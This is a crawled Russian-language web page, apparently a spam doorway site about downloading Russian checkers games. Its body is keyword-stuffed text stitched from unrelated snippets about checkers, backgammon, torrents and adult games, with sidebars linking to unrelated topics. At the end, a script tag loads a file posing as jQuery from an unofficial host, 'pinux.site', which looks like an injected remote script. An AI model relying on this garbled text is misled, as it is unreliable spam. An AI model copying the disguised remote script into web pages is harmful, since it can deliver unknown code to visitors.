

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://queozaivai.patrickfiller.com/yju-igra-shashki-russkie-skachat.html
body_size: 3607
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Игра шашки русские скачать - queozaivai.patrickfiller.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">queozaivai.patrickfiller.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Игра шашки русские скачать</h2>
                            </header>
                            <p>Скачать Русские шашки. Shareware, Windows 7, Windows 8, Windows 10. Закачка Русские шашки бесплатна Игровой портал AzartGames.net предоставляет возможность Вам и Вашим друзьям играть онлайн. Скачать шашки бесплатно. Подборка наиболее полных, интересных и бесплатных игр в шашки. 
Быстро скачать игру Русские стрип шашки на ПК через торрент бесплатно в один клик без. Русские шашки - скачать Русские шашки 8.1.50, Русские шашки - набор из 4 разновидностей шашек. Предлагаем скачать игру шашки бесплатно для различных устройств: компьютеров, КПК. Логическая игра ШАШКИ версия 8.1.51 Русские шашки с уникальными стилями игры соперников. Доступно и интересно о популярных видах игры в шашки и событиях в шашечном мире. Советы. 
Описание игры в нарды. Игра с реальными соперниками онлайн. Шашечные программы, игру шашки скачать бесплатно  Чтобы начать игру, выберите в меню Игра. Сражаться в шашки, игру, корни которой уходят вглубь веков, можно с малых лет и вплоть. Русские шашки — традиционный и наиболее популярный вид шашек в России, странах бывшего. Все турниры, о которых проходит информация на этой странице, являются официальными Оригинальная коллекция бесплатных шашечных игры: онлайн, с компьютером, русские шашки. Шашки – игра настолько древняя, что ученые до сих пор не знают, где она появилась. Dragon Lord Динамичная онлайн-игра, в которой орки, эльфы, люди и драконы сражаются. Шашки с Компьютером, играть в шашки онлайн с Компьютером бесплатно. В наше время, когда. 
Нарды - скачать Нарды 3.0.51, Нарды - настольная игра, которая предлагает игроку четыре своих. Это всего лишь очень малая часть примеров того, как можно завершить партию в русские шашки. Бесплатные эротические игры для взрослых скачать с сайта торрент. А также сборники эро. Программы для компьютера. На этом сайте вы можете скачать бесплатные программы для. Шахматная доска— игровое поле для игр шахматы, шашки и ряде других стратегических. Федерация шашек России - официальный сайт новости, документация, правила игры, контактная. Бесплатная игра в шахматы с компьютером. Для выполнения хода необходимо сделать два клика. 
Частые вопросы Нарды – это азартная игра или нет? В одиночной партии, называемой moneygame Такую настольную игру как Нарды, создали очень давно в Персии. Игра была предназначена для. Группа для тех, кто любит и ценит японскую настольную игру Го, следит за новостями Го, хочет. Здесь у вас будет идеальная возможность найти игры нарды онлайн, играть без регистрации. 
Игра Total War: Rome 2 (скачать торрент вы можете на нашем сайте) представлена в версиях для. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="yju-obrazec-iska-po-grazhdanskomu-processu.html">Образец иска по гражданскому процессу</a></li>
                                <li><a href="yju-duhovnaya-zhizn-karelii-prezentaciya.html">Духовная жизнь карелии презентация</a></li>
                                <li><a href="yju-benny-benassi-minusovki.html">Benny benassi минусовки</a></li>
                                <li><a href="yju-skachat-pesni-gruppy-verasy-besplatno.html">Скачать песни группы верасы бесплатно</a></li>
                                <li><a href="yju-skachat-programmu-dlya-proverki-drayverov.html">Скачать программу для проверки драйверов</a></li>
                                <li><a href="yju-repack-by.html">Repack by</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Русские шашки скачать бесплатно на русском языке для.</li>
<li>Играйте со своими друзьями в любимые игры онлайн.</li>
<li>Скачать шашки - шашки игра.</li>
<li>Скачать Русские стрип шашки - Скачать Бесплатно Игру.</li>
<li>Русские шашки - скачать бесплатно Русские шашки 8.1.50.</li>
<li>Скачать шашки бесплатно для Windows, КПК, мобильного.</li>
<li>Логическая эротическая игра для взрослых FreeSweetGames Шашки.</li>
<li>Игра шашки для всех Об игре в шашки - начинающим.</li>
<li>Нарды онлайн - играть бесплатно с реальными соперниками.</li>
<li>Скачать шашки (шашечные программы) бесплатно.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="yju-zayavlenie-v-institut-na-otchislenie.html">Заявление в институт на отчисление</a></li>
                                            <li><a href="yju-skachat-muzyku-bity.html">Скачать музыку биты</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="yju-gost-odnolineynyh-shem-elektrosnabzheniya.html">Гост однолинейных схем электроснабжения</a></li>
                                            <li><a href="yju-pletenie-iz-rezinok-na-vilke-shemy.html">Плетение из резинок на вилке схемы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="yju-yaspers-knigi.html">Ясперс книги</a></li>
                                            <li><a href="yju-arabskiy-lunnyy-kalendar-prezentaciya.html">Арабский лунный календарь презентация</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="yju-skachat-muzyku-ay-beliv-ay-ken-flay.html">Скачать музыку ай белив ай кен флай</a></li>
                                            <li><a href="yju-skachat-vlastelin-kolec-knigi-pdf.html">Скачать властелин колец книги pdf</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
